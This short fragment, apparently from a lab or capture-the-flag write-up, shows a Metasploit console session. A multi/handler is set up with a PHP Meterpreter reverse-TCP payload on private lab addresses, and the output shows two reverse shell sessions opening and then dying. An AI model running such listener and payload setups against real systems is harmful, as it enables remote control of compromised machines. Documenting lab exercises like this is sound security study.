 msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload ⇒ php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.166.168
LHOST ⇒ 192.168.166.168
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.166.168:4444
[*] Meterpreter session 1 opened (192.168.166.168:4444 → 192.168.166.178:53680) at 202
0-11-10 02:57:40 -0500
[*] 192.168.166.178 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.166.168:4444 → 192.168.166.178:53682) at 202
0-11-10 02:57:41 -0500
[*] 192.168.166.178 - Meterpreter session 2 closed.  Reason: Died